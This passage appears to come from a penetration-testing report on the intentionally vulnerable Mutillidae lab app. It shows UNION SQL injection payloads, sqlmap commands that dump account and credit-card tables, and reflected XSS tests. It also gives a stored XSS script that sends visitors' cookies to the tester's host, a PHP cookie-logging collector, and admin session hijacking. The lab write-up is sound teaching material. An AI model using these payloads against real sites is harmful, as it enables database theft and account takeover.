'UNION select 1,2,3,4 -- -'

|                       | View your details                                                                    |
|-----------------------|--------------------------------------------------------------------------------------|
| Back                  |                                                                                      |
|                       | Please enter username and password<br>to view account details                        |
|                       | Name                                                                                 |
|                       | Password                                                                             |
|                       | View Account Details                                                                 |
|                       | Dont have an account? Please register here                                           |
|                       | Error: Failure is always an option and this situation proves it                      |
| Line                  | 126                                                                                  |
| Code                  | 0                                                                                    |
| File                  | /var/www/mutiliidae/user-info.php                                                    |
| Message               | Error executing query: The used SELECT statements have a different number of columns |
| Trace                 | #0 /var/www/mutillidae/index.php(469): include() #1 {main}                           |
| Diagnotic Information | SELECT * FROM accounts WHERE username=" UNION select 1,2,3,4" AND password="         |
|                       | Did you setup/reset the DB?                                                          |
|                       |                                                                                      |

Figure 4.61: Error sql error for 4 parameters

The query did not return 4 argument!

'UNION select 1,2,3,4,5 -- -'

| View your details                       |                                                            |  |  |  |
|-----------------------------------------|------------------------------------------------------------|--|--|--|
| ~ <b>0</b>                              | Please enter username and password to view account details |  |  |  |
|                                         | Name Password                                              |  |  |  |
|                                         | View Account Details                                       |  |  |  |
|                                         | Dont have an account? <u>Please register here</u>          |  |  |  |
| Results for . 1 records found.          |                                                            |  |  |  |
| Username=2<br>Password=3<br>Signature=4 |                                                            |  |  |  |

#### Figure 4.62: Successful SQL command with 5 parameters

Nevertheless, with 5 arguments we did not receive an error that means that the query return 5 arguments and the account table have 5 columns.

'UNION select 1,2,3,4,5,6 -- -'

|      |                    | View your details                                                                    |
|------|--------------------|--------------------------------------------------------------------------------------|
| Back |                    |                                                                                      |
|      |                    | Please enter username and password to view account details                           |
|      |                    | Name                                                                                 |
|      |                    | Password                                                                             |
|      |                    | View Account Details                                                                 |
|      |                    | Dont have an account? <u>Please register here</u>                                    |
|      |                    | Error: Failure is always an option and this situation proves it                      |
|      | Line               | 126                                                                                  |
|      | Code               |                                                                                      |
|      | File               | /var/www/mutiliidae/user-info.php                                                    |
|      | Message            | Error executing query: The used SELECT statements have a different number of columns |
|      | Trace              | #0 /var/www/mutiliidae/index.php(469): Include() #1 {main}                           |
|      | Diagnotic Informat | ion SELECT * FROM accounts WHERE username=" UNION select 1,2,3,4,5,6" AND password=" |
|      |                    | Did you setup/reset the DB?                                                          |

Figure 4.63: Error sql error for 6 parameters

The query did not return 6 argument!

Then we extracted some basic information about the web application and its database. We achieved to find the name of the database that used by the web application. We defined as username the value ' UNION select 1,database(),3,4,5 -- -' and we have the following output :

|                                               | Results for . 1 records found. |
|-----------------------------------------------|--------------------------------|
| Username=owasp10<br>Password=3<br>Signature=4 |                                |

Figure 4.64: Successful SQL command

We found that the database of the web application is the owasp10. Then as we found the name of database, we returned on the sqlmap and we found the tables of this database.

Command: sqlmap -r req.txt -p username -dbms mysql -D owasp10 --tables

| Smt3ho.1 _ D X                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| File Actions Edit View Help                                                                                                    |  |  |  |  |
| root@WaliLinux:-/Desktop# sqlmap -r req.txt -p usernamedms mysql -D owasp10tables                                                                                                    |  |  |  |  |
| 1         (1.4.76stable)           1         (1.4.76stable)           1         (1.4.76stable)           1         (1.4.76stable)           1         (1.4.76stable)                                                                                                    |  |  |  |  |
| (1) Tep1 disclater: Usage of sqlape for attacking targets without prior metal consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r<br>esponsible for any mission of damage caused by this program.                                                                                                    |  |  |  |  |
| [*] starting @ 00:48:08 /2020-12-22/                                                                                                    |  |  |  |  |
| [00:40:00] [INC] parsing WTP request from 'req.tst'<br>[00:40:0] [INC] texting connection to the target MML<br>scham present the following injection paint(s) from stored session:                                                                                                    |  |  |  |  |
| farameter seeraam (GTT)<br>Type: Bolean-based blind - WeKKE or HAVING clause (NOT - MySQL comment)<br>False: a generat-ind-physioserametext" OR NOT 7783-7753Epgassmord-textEnser-info-php-submit-button-view Account Details                                                                                                    |  |  |  |  |
| Type: error-based<br>Title: MSQ 5 4.1 OR error-based - MMERC or MAYING clause (FLOOR)<br>Bayload: page-user-info-phyloserame-test: OR BON(7914,4131)/SIELCT COUPT(+),CONCAT(0+712/878/071,(SELECT (ELT(7914-2934,2))),#>71640670071,FLOOR(BADD(0)+2))x FROM (SELECT 6025 UNION SELECT 9000 BYL)=<br>Bayload: page-user-info-phyloserame-tester)<br>BoND BY X) = MSDBasenedTesterinfo-phyloserame-tester)                                                                                                    |  |  |  |  |
| Type: tim-based blind<br>Title: MyGQL 3 J.d.12 MAD tim-based blind (guery SiEP)<br>PyGlosi Dyputer-infs.phptsername-text' AMD (SILECT(SIEF(S)))vPaK)— WweIBpassword=textBuser-infs-php-submit-button=View Account Details                                                                                                    |  |  |  |  |
| Type: URDN query<br>TSTE: #92(URDN query (WLL) - 5 columns<br>Bylow: page-user: info-phylosereame-test' URDN ALL SELECT NULL, NULL, CONCAT(0+722/878767), 0+60/7804/05/25644c7470+253/04/077468/04/65/267464/45728775/06445672884478055664055579, 0+7264057871), WILL#Quessioned-test@user-info-php-submit-<br>butcom/ieee Account Destalls                                                                                                    |  |  |  |  |
| Table and PD (tracting Mode)     [Worksward] (tractic) evaluate(s) froud and filtering nut)     I       Build and PD (tracting tracket(s) froud and filtering nut)     I       Build and PD (tracting tracket(s) froud and filtering nut)     I       Build and PD (tracting tracket(s) froud and filtering nut)     I       Build and PD (tracting tracket(s) froud and filtering nut)     I       Build and PD (tracting tracket(s) froud and filtering nut)     I       Build and PD (tracting tracket(s) froud and filtering nut)     I       Build and PD (tracting tracket(s) froud and filtering nut)     I       Build and PD (tracting tracket(s) froud and filtering nut)     I       Build and PD (tracting tracket(s) froud and filtering nut)     I       Build and PD (tracting tracket(s) froud and filtering nut)     I       Build and PD (tracket(s) froud and filtering nut)     I       Build and PD (tracket(s) froud and filtering nut)     I       Build and PD (tracket(s) froud and filtering nut)     I       Build and PD (tracket(s) froud and filtering nut)     I       Build and PD (tracket(s) froud and filtering nut)     I       Build and PD (tracket(s) froud and filtering nut)     I       Build and PD (tracket(s) froud and filtering nut)     I       Build and PD (tracket(s) froud and filtering nut)     I       Build and PD (tracket(s) froud and filtering nut)     I       Build and PD (tracket(s) fro |  |  |  |  |
| [80/85/89] [INYO] fetched data legged to text files under '/root/.local/share/sqlmap/output/192.158.1.13'                                                                                                    |  |  |  |  |
| [4] ending @ 00:48:09 /2028-12-22/                                                                                                    |  |  |  |  |
| rost@ullinuc-/beittop                                                                                                    |  |  |  |  |
|                                                                                                    |  |  |  |  |

Figure 4.65: Display the tables of owasp10 database

It seems that the most interesting tables are the accounts and credits cards. With the help of the sqlmap tool we achieved to capture the data that are contained on these tables:

- 1. sqlmap -r req.txt -p username -dbms mysql -D owasp10 -T accounts -dump
- 2. sqlmap -r req.txt -p username -dbms mysql -D owasp10 -T credit\_cards -dump

| cid       is_admin       username       password       mysignature         1       TRUE       admin       adminpass       somepassword       Zombie Films Rock!         2       TRUE       adrian       somepassword       Zombie Films Rock!         3       FALSE       john       mokey       Zombie Films Rock!         4       FALSE       jeremy       password       d13/3 1337 speak         5       FALSE       samurai       Samurai       Garving Fools         7       FALSE       bobby       password       Jim Rome is Burning         8       FALSE       bobby       password       Jim Rome is Burning         9       FALSE       somtrait       Garving Fools       Jim a cat         10       FALSE       scotty       password       Go Wildcats         12       FALSE       scotty       password       Go Wildcats         13       FALSE       dave       set       Bet on S.E.T. FTW         14       FALSE       dave       set       Bet on S.E.T. FTW         15       FALSE       dave       set       Bet on S.E.T. FTW         16       FALSE       pentest       commandline KungFU anyone?                                                                                                   |
|----------------------------------------------------------------------------------------------------|
| 1       TRUE       admin       adminpass         2       TRUE       admin       adminpass         3       FALSE       john       monkey         4       FALSE       john       password         5       FALSE       jeremy       password       d13/3 1337 speak         6       FALSE       jeremy       password       d13/3 1337 speak         7       FALSE       bytoc       password       Jim Rome is Burning         8       FALSE       bobby       password       Jim Rome is Burning         9       FALSE       direveil       password       Jim Rome is Burning         10       FALSE       direveil       password       Go Wildcats         12       FALSE       scotty       password       Go Wildcats         13       FALSE       dive       set       Bet on S.E.T. FTW         14       FALSE       dave       set       Bet on S.E.T. FTW         16       FALSE       ipentest       commandline KungFu anyone?       eblank>         17       NULL       pentest       commandline KungFu anyone?       eblank>         16       FALSE       diged to text files under '/root/.local/share/sqlmap/output/192.168.1.13                                                                                 |
| 2       TRUE       adrian       Somepassword       Zombie Films Rock1         3       FALSE       john       monkey       I like the smell of confunk         4       FALSE       jeremy       password       I like the smell of confunk         5       FALSE       bryce       password       I love SANS         6       FALSE       simurai       carving Fools         7       FALSE       simurai       password       Jim Rome is Burning         8       FALSE       simba       password       Hank is my dad         9       FALSE       simba       password       Freparation H         11       FALSE       cal       password       Do the Duggie!         12       FALSE       kevin       42       Doug Adams rocks         13       FALSE       kevin       42       Doug Adams rocks         15       FALSE       ed       pentest       commandline KungFu anyone?         16       FALSE       poletst       pentest       commandline KungFu anyone?         17       NULL       pentest       pentest       colank>         16       FALSE       dave       set       Bet on ScV file '/root/.local/share/sqlmap/output/192.168.1.13/dump                                                                |
| 3       FALSE       john       monkey       I like the smell of confunk         4       FALSE       jermy       password       I like the smell of confunk         5       FALSE       bryce       password       I Love SANS         6       FALSE       jim       password       Jim Rome is Burning         7       FALSE       jbin       password       Hank is my dad         9       FALSE       bobby       password       Hank is my dad         10       FALSE       diraving South       Preparation H         11       FALSE       diraving South       Do the Duggiel         14       FALSE       kevin       42       Do the Duggiel         14       FALSE       dave       set       Bet on S.E.T. FTW         16       FALSE       dave       set       Bet on S.E.T. FTW         16       FALSE       dave       set       Bet on S.E.T. FTW         100:49:25]       INFO]       table 'owasp10.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.13/dump/owasp10/account:         (00:49:25]       INFO]       fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.13'         (*)       ending @ 00:49:25 /2020-12-22/       rootaKaliLinux:-/Desk |
| 4       FALSE       jeremy       password       d1373 1337 speak         6       FALSE       byrce       password       llove SANS         6       FALSE       samurai       Carving Fools         7       FALSE       byrce       password       Hank is my dad         9       FALSE       bobby       password       Hank is my dad         10       FALSE       simba       password       Hank is my dad         11       FALSE       simba       password       Preparation H         11       FALSE       scotty       password       Go Wildcats         12       FALSE       gohn       password       Do the Duggie!         13       FALSE       dave       set       Bet on S.E.T. FTW         16       FALSE       dave       set       Bet on S.E.T. FTW         16       FALSE       dave       set       blank>         17       NULL       pentest       commandline KungFu anyone?         17       NULL       pentest       commandline KungFu anyone?         17       NULL       pentest       dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.13/dump/owasp10/account:         (00:49:25] [INF0]       text files u                                                                        |
| <pre>5 FALSE bryce password I Love SANS<br/>6 FALSE survai samurai<br/>7 FALSE simba password Jim Rome is Burning<br/>9 FALSE simba password Jim Rome is Burning<br/>10 FALSE simba password Hank is my dad<br/>10 FALSE simba password Preparation H<br/>11 FALSE cal password Go Wildcats<br/>13 FALSE cal password Go Wildcats<br/>13 FALSE cal password Go Wildcats<br/>14 FALSE kevin 42 Doug Adams rocks<br/>15 FALSE ed pentest Commandline KungFu anyone?<br/>16 FALSE ed pentest Commandline KungFu anyone?<br/>17 NULL pentest pentest commandline KungFu anyone?<br/>17 NULL pentest dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.13/dump/owasp10/account:<br/>16 efALSE [INFO] table 'owasp10.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.13/<br/>17 ending @ 00:49:25 /2020-12-22/<br/>root@KaliLinux:-/Desktop#</pre>                                                                                                    |
| 6       FALSE       samurai       Samurai       Carving Fools         7       FALSE       jim       password       Jim Rome is Burning         8       FALSE       bobby       password       Hank is my dad         9       FALSE       simba       password       Hank is my dad         10       FALSE       dreveil       password       Scotty Do         11       FALSE       covid(cats)       password       Do the Duggie!         12       FALSE       dave       set       Bet on S.E.T. FW         14       FALSE       dave       set       Bet on S.E.T. FW         16       FALSE       pentest       commandline KungFu anyone?         17       NULL       pentest       commandline KungFu anyone?         18       Pater       pentest       commandline KungFu anyone?         19       NULL       pentest       dump/owasp10/account:         100:49:25]       INFO] table 'owasp10.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.13/dump/owasp10/account:         100:49:25]       INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.13'         *] ending @ 00:49:25 /2020-12-22/       voataKaliLinux:-/Desktop#                     |
| 7     FALSE     jim     password     Jim Rome is Burning       8     FALSE     bobby     password     Hank is my dad       10     FALSE     dreveil     password     I am a cat       11     FALSE     dreveil     password     Preparation H       12     FALSE     column     password     Go Wildcats       13     FALSE     cal     password     Go Wildcats       13     FALSE     kevin     42     Doug Adams rocks       15     FALSE     ed     pentest     Bet on St.T. FTW       16     FALSE     ed     pentest     Commandline KungFu anyone?       17     NULL     pentest     colank>                                                                                                    |
| 8       FALSE       bobby       password       Hank is my dad         10       FALSE       bobby       password       I am a cat         11       FALSE       dreveil       password       Preparation H         11       FALSE       cal       password       Scotty Do         12       FALSE       cal       password       Go Wildcats         13       FALSE       cal       password       Do the Duggle!         14       FALSE       dave       set       Bet on S.E.T. FTW         16       FALSE       dave       set       Bet on S.E.T. FTW         16       FALSE       pentest       commandline KungFu anyone?         17       NULL       pentest       commandline KungFu anyone?         17       NULL       pentest       dank>         00:49:25]       [INFO] table 'owasp10.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.13/dump/owasp10/account:         00:49:25]       [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.13'         *] ending a 00:49:25 /2020-12-22/       vootaKaliLinux:-/Desktop#                                                                                                    |
| <pre>9 FALSE simba password I am a cat<br/>10 FALSE drevell password Scotty Do<br/>11 FALSE cal password Go Wildcats<br/>13 FALSE john password Go Wildcats<br/>13 FALSE john password Go Wildcats<br/>13 FALSE dave set Bet on S.C.T. FTW<br/>16 FALSE ed pentest Commandline KungFu anyone?<br/>17 NULL pentest pentest Commandline KungFu anyone?<br/>17 NULL pentest pentest Commandline KungFu anyone?<br/>19 (14) (25) [INFO] table 'owasp10.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.13/dump/owasp10/account:<br/>19 (14) (25) [INFO] table 'owasp10.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.13/<br/>17 *] ending a 00:49:25 / 2020-12-22/<br/>000taKalilinux:-/Desktop#</pre>                                                                                                    |
| 10     FALSE     dreveil     password     Preparation H       11     FALSE     cotty     password     Scotty Do       12     FALSE     cal     password     Go Wildcats       13     FALSE     cal     password     Do the Duggie!       14     FALSE     kevin     42     Doug Adams rocks       15     FALSE     dave     set     Bet on S.E.T. FTW       16     FALSE     pentest     commandline KungFu anyone?       17     NULL     pentest     commandline KungFu anyone?       18     referst     commandline KungFu anyone?       19     refterst     commandline KungFu anyone?       10     refterst     commandline KungFu anyone?       10     refterst     commandline KungFu anyone?       10     refterst     commandline KungFu anyone?       10     refterst     commandline KungFu anyone?       11     refterst     commandline KungFu anyone?       12     pentest     commandline KungFu anyone?       13     refterst     commandline KungFu anyone?       14     FALSE     downspi0.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.13/dump/owasp10/accounts       100:49:25     [INF0] fetched data logged to text files under '/root/.local/share/sqlmap/output/192          |
| 11       FALSE       scotty password       Scotty Do         12       FALSE       cotty password       Go Wildcats         13       FALSE       john       password       Do the Duggie!         14       FALSE       dave       set       Bet on S.L.T. FTW         15       FALSE       ed       pentest       Commandline KungFu anyone?         16       FALSE       ed       pentest       commandline KungFu anyone?         17       NULL       pentest       dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.13/dump/owasp10/account:         (00:49:25]       [INFO] table 'owasp10.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.13'         [*]       ending a 00:49:25 / 2020-12-22/         rootaKalilinux:-/Desktop#                                                                                                    |
| 12       FALSE       cal       password       Go Wildcats         13       FALSE       john       password       Ob the Duggie!         14       FALSE       kevin       42       Doug Adams rocks         15       FALSE       dave       set       Bet on S.E.T. FTW         16       FALSE       ed       pentest       Commandline KungFu anyone?         17       NULL       pentest       commandline KungFu anyone?         18       FALSE       ed       pentest       commandline KungFu anyone?         19       NULL       pentest       dump/output/uput/uput/uput/uput/uput/uput/u                                                                                                    |
| 13     FALSE     john     password     Do the Duggie!       14     FALSE     kevin     42     Doug Adams rocks       15     FALSE     dave     set     Bet on S.E.T. FTW       16     FALSE     ed     pentest     Commandline KungFu anyone?       17     NULL     pentest     commandline KungFu anyone?       10:49:25]     [INFO] table 'owasp10.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.13/dump/owasp10/accounts'       00:49:25]     [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.13'       *] ending @ 00:49:25 / 2020-12-22/     pootaKalilinux:-/Desktop#                                                                                                    |
| 14     FALSE     kevin     42     Doug Adams rocks       15     FALSE     dave     set     Bet on S.L.T. FTW       16     FALSE     ed     pentest     Commandline KungFu anyone?       17     NULL     pentest     commandline KungFu anyone?       40:49:25]     [INFO]     table 'owasp10.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.13/dump/owasp10/accounts'       00:49:25]     [INFO]     fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.13'       el ending @ 00:49:25 / 2020-12-22/     potäKaliLinux:-/Desktop#                                                                                                    |
| 15     FALSE     dave     set     Bet on S.E.T. FTW       16     FALSE     ed     pentest     commandline KungFu anyone?       17     NULL     pentest     pentest     commandline KungFu anyone?       17     NULL     pentest     colank>       00:49:25]     [INFO] table 'owasp10.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.13/dump/owasp10/accounts       00:49:25]     [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.13'       *] ending @ 00:49:25 /2020-12-22/     ootäKaliLinux:-/Desktop#                                                                                                    |
| 16       FALSE       ed       pentest       Commandline KungFu anyone?         17       NULL       entest <blank>         00:49:25]       [INF0] table 'owasp10.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.13/dump/owasp10/account:         00:49:25]       [INF0] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.13'         *] ending @ 00:49:25 /2020-12-22/       ootaKaliLinux:-/Desktop#</blank>                                                                                                    |
| 17       NULL       pentest       cklank>         00:49:25]       [INF0]       table 'owasp10.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.13/dump/owasp10/accounts         00:49:25]       [INF0]       fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.13'         *]       ending @ 00:49:25 /2020-12-22/       oot&AaliLinux:-/Desktop#                                                                                                    |
| <pre>00:49:25] [INFO] table 'owasp10.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.13/dump/owasp10/account:<br/>00:49:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.13'<br/>*] ending @ 00:49:25 /2020-12-22/<br/>oot@Kalilinux:~/Desktop#</pre>                                                                                                    |
| *] ending @ 00:49:25 /2020-12-22/<br>pot@KaliLinux:~/Desktop#                                                                                                    |
| root@KaliLinux:~/Desktop#                                                                                                    |
|                                                                                                    |
| <b>Figure 4 66:</b> Display the content of account table                                                                                                    |

| Table:<br>[5 entr                    | redit_<br>ies]                  | cards                                                                                            | arror S. prig                                                      |                                                                       |                                                    |                           |
|--------------------------------------|---------------------------------|--------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|-----------------------------------------------------------------------|----------------------------------------------------|---------------------------|
| ccid                                 | ccv                             | ccnumber                                                                                         | expiration                                                         |                                                                       |                                                    |                           |
| + 1<br>  2<br>  3<br>  4<br>  5<br>+ | 745<br>722<br>461<br>230<br>627 | 4444111122223333<br>7746536337776330<br>8242325748474749<br>7725653200487633<br>1234567812345678 | 2012-03-01<br>2015-04-01<br>2016-03-01<br>2017-06-01<br>2017-06-01 |                                                                       |                                                    |                           |
| [00:55:                              | 59] [IN<br>59] [IN              | IFO] table 'owasp10<br>IFO] fetched data lo                                                      | .credit_cards' dumped to<br>ogged to text files under              | CSV file '/root/.local/share/sqlm<br>'/root/.local/share/sqlmap/outpu | nap/output/192.168.1.13/dump/o<br>nt/192.168.1.13' | owasp10/credit_cards.csv' |
| [*] end                              | ing @ (                         | 00:55:59 /2020-12-22                                                                             | 2/                                                                 |                                                                       |                                                    |                           |
| root@Ka                              | liLinux                         | :~/Desktop#                                                                                      | inter hub                                                          | End rounnessing                                                       | adaurens bed                                       | inequest and              |

Figure 4.67: Display the content of credit\_cards table

As we identified that the web applications is vulnerable on the SQL injection, we examined if the web application is vulnerable to another type of attack the Cross Site Scripting (XSS). More specifically, the Cross-Site Scripting(XSS) attacks are a type of injection, in which a malicious script are injected into websites. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user within the output it generates without validating or encoding it. These attacks are separated into two categories, stored and reflected. Stored attacks are those where the injected script is permanently stored on the target web server, such as in database. The victim then retrieves the malicious script from the server when it requests the stored information. Against the stored attacks, the reflected attacks are those where the injected script is reflected off the web server, such as in an error message, search result, or any other response that includes some or all of the input sent to the server as part of the request. These types of attacks are delivered to the victims via malicious email or on some other website.

In our case we tried to execute both XSS attacks (Reflected and stored) on the web application in order to identify if the website is vulnerable on the XSS attacks.

Firstly, we examined the login page for XSS attacks. As the functionality of the login page is to receive the username and password from the user and check them if they exist on the database, but does not store any data on the database. This mean that the login page can be vulnerable only on the reflected XSS attack. In our testing we are using the simple code <script> alert("XSS Exploit"); </script> which create an pop up window with the message XSS Exploit.

| Login    |                                                 |  |  |  |
|----------|-------------------------------------------------|--|--|--|
| Back     |                                                 |  |  |  |
|          | Please sign-in                                  |  |  |  |
| Name     | <script> alert("XSS Exploit"); </script>        |  |  |  |
| Password |                                                 |  |  |  |
|          | Login                                           |  |  |  |
| Don      | nt have an account? <u>Please register here</u> |  |  |  |
|          |                                                 |  |  |  |

Figure 4.68: XSS attack on Login page

Our XSS attack was successful as shown the below print screen :



Figure 4.69: Popup message appeared with XSS attack

Then we tried the same value on the password field:

| Login |                                            |  |  |  |
|-------|--------------------------------------------|--|--|--|
| Back  |                                            |  |  |  |
|       | Please sign-in                             |  |  |  |
|       | Name                                       |  |  |  |
|       | Password                                   |  |  |  |
|       | Login                                      |  |  |  |
|       | Dont have an account? Please register here |  |  |  |

Figure 4.70: XSS attack on Login page on the password field

But it seems that the password field is not vulnerable on XSS attacks as did not show the alert message.

Then we examined the page where the user can display their account information, which is vulnerable to SQL injection as we identified previously. Also, this page can be vulnerable with only reflected XSS attack as did not store any data on the database.

First, we examined the username field with the same value as using as on the previous page:

|      | View your details                          |  |
|------|--------------------------------------------|--|
| Back |                                            |  |
| 9    |                                            |  |
|      | Please enter username and password         |  |
|      |                                            |  |
|      | Password                                   |  |
|      | View Account Details                       |  |
|      | Dont have an account? Please register here |  |
|      |                                            |  |

Figure 4.71: XSS attack on View your details page

|          | View your details                                 |
|----------|---------------------------------------------------|
| Back     |                                                   |
|          | e and password<br>x35 t details                   |
|          | Dont have an account? <u>Please register here</u> |
| Figure 4 | 72. Denue massage en Vieux veur details           |

Figure 4.72: Popup message on View your details

|      | View your details                                             |
|------|---------------------------------------------------------------|
|      | view your details                                             |
| Back |                                                               |
|      |                                                               |
|      | Please enter username and password<br>to view account details |
|      | Name                                                          |
|      | Password                                                      |
|      | View Account Details                                          |
|      | Dont have an account? Please register here                    |
|      | peri nate un decenti <u>- rease register nate</u>             |

Figure 4.73: XSS attack on password field

|      | View you             | ur details                     |
|------|----------------------|--------------------------------|
| Back |                      |                                |
|      |                      | e and password                 |
|      | XSS                  | nt details                     |
|      | OK                   |                                |
|      | VIEW ALL             | Details                        |
|      | Dont have an account | 1? <u>Please register here</u> |

Figure 4.74: Popup message on View your details(password field)

The above result verified that the username and password fields on this particular page is vulnerable on XSS attacks.

The next page that we tried to execute a XSS attack is page that the user could add a blog entry. This page store data on the database, for this reason we tried to perform an advanced stored XSS attack. More specifically, we used the user pentest that we have created and develop a script that send us the cookie and the username from anyone user who visit the malicious blog.

First of all, we logged in to the web application with the user pentest (Username: pentest and password: pentest)

|                                   |         | 🔆 Mu            | tillidae: B     | orn to        | be Had      | cked                       |  |
|-----------------------------------|---------|-----------------|-----------------|---------------|-------------|----------------------------|--|
| Version: 2.1.19                   | Securit | y Level: 0 (Hos | ed) Hints: Di   | sabled (0 - I | try harder) | Logged In User: pentest () |  |
| Home                              | Logout  | Toggle Hints    | Toggle Security | Reset DB      | View Log    | View Captured Data         |  |
| Figure 4.75: Logged in as pentest |         |                 |                 |               |             |                            |  |

Then we added a new entry on the pentest's blog with our malicious script. The script that we used in this case is the following:

<script>

var i= new Image();

```
i.src = "http://192.168.1.15/log.php?q= "+ document.cookie;
```

</script>

The above script sends on our machine (IP:192.168.1.15) the cookie of the user that visit our malicious blog page. The log.php was created on our machine in order to save the users cookies in a text file. The source code of this script is the following:

<?php

```
$filename = "/tmp/log.txt";
```

\$fp=fopen(\$filename,'a');

\$cookie=\$\_GET['q'];

Fwrite(\$fp,\$cookie);

Fclose(\$fp);

?>

|                    | Welcome To The Blog                                                                                                |
|--------------------|----------------------------------------------------------------------------------------------------|
| Back               |                                                                                                    |
| Add New Blog Entry |                                                                                                    |
|                    | Add blog for pentest                                                                                               |
|                    | Note: <b>,</b> , <i>,<i>,<i>,<u> and </u> are now allowed in blog entries</i></i></i>                              |
|                    | <pre>cdotips&gt;<br/>var = new Image();<br/>i.ggg = "http://192.168.1.15/log.php?q= "+ document.cookie;<br/></pre> |
|                    | Save Blog Entry                                                                                                    |

Figure 4.76: Upload the malicious script

| ĺ               | - |         | 3 Current Blog Entries |         |
|-----------------|---|---------|------------------------|---------|
| -               |   | Name    | Date                   | Comment |
| $\triangleleft$ | 1 | pentest | 2020-12-22 17:49:57    |         |
| [               | 2 | pentest | 2020-12-22 17:09:55    | testtst |
| [               | 3 | pentest | 2020-12-22 17:09:53    | testest |

Figure 4.77: The malicious script on database

Now our script is stored on the database and be accessible every time that a user visits our blog page.

We waited for another user to visit our blog in order to collect the cookie on our machine. After a while a user visited our blog and we managed to capture his cookie in the log.txt file. root@KaliLinux:/var/www/html# cat log.txt



We achieved to capture the admin's cookie. This was useful as we used this cookie in order to connect on the page as admin, in order to achieve this, we follow the below steps:

1. Login with the pentester user:



Figure 4.79: Logged in with the pentest account

2. Then we used the add-on "Cookie Manager" on the Firefox and we changed the cookie information for this page:

|                      |                                            | <b>B</b>    |                                  |
|----------------------|--------------------------------------------|-------------|----------------------------------|
| Domains (29)         | Cookies                                    | Details     |                                  |
| .ads.linkedin.com    | PHPSESSID:94I0109c44c19510443I8249ab4dbbce | Domain      | 192.168.1.13                     |
| .adsrvr.org          | username:pentest                           | First-Party |                                  |
| .bizible.com         | U uid:17                                   | Name        | PHPSESSID                        |
| .bizibly.com         |                                            | Value       | TH GLOOD                         |
| doubleclick.net      |                                            | URL BH      | 94f0109c44c19510443f8249ab4dbbce |
| .facebook.com        | 0                                          |             |                                  |
| .g2crowd.com         |                                            |             |                                  |
| .google.com          | 9                                          |             |                                  |
| .google.gr           |                                            |             |                                  |
| Jinkedin.com         |                                            | Path        |                                  |
| .mitre.org           | 2                                          | Fath        | 1                                |
| .mozilia.org         |                                            | Context     | Default -                        |
| rapid7.com           |                                            | httpOnly    | sameSite No restriction          |
| translate appele or  |                                            | isSecure    |                                  |
| twitter.com          |                                            | isSession   |                                  |
| www.linkedin.com     |                                            |             | -                                |
| youtube com          |                                            |             |                                  |
| 192.168.1.13         | 3) k                                       |             |                                  |
| accounts.google.com  | 9                                          |             |                                  |
| accounts.youtube.com | D                                          |             |                                  |
| consent.google.gr    | D                                          |             |                                  |
| docs.rapid7.com      | 3                                          |             |                                  |
| drive.google.com     | D                                          |             |                                  |
| ogs.google.com       | D                                          |             |                                  |
| ogs.google.gr        | D                                          |             |                                  |
